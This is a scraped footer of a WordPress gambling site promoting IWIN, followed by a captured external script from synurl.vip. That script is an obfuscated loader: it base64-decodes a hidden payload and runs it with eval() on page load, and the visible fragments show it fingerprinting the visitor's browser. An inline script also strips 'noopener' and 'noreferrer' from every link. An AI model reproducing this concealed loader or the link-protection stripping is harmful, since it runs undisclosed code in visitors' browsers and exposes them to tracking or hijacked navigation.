        Copyright 2026 © <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-914"><a href="https://jewelryelaunch.uk.com/">IWIN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://jewelryelaunch.uk.com/dang-ky-iwin/">ĐĂNG KÝ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://jewelryelaunch.uk.com/khuyen-mai-iwin/">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://jewelryelaunch.uk.com/nap-rut-iwin/">NẠP RÚT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1022"><a href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/" aria-current="page">KINH NGHIỆM</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://jewelryelaunch.uk.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jewelryelaunch.uk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jewelryelaunch.uk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75d64f13561c4a9a810fa380704f2d42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12756
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
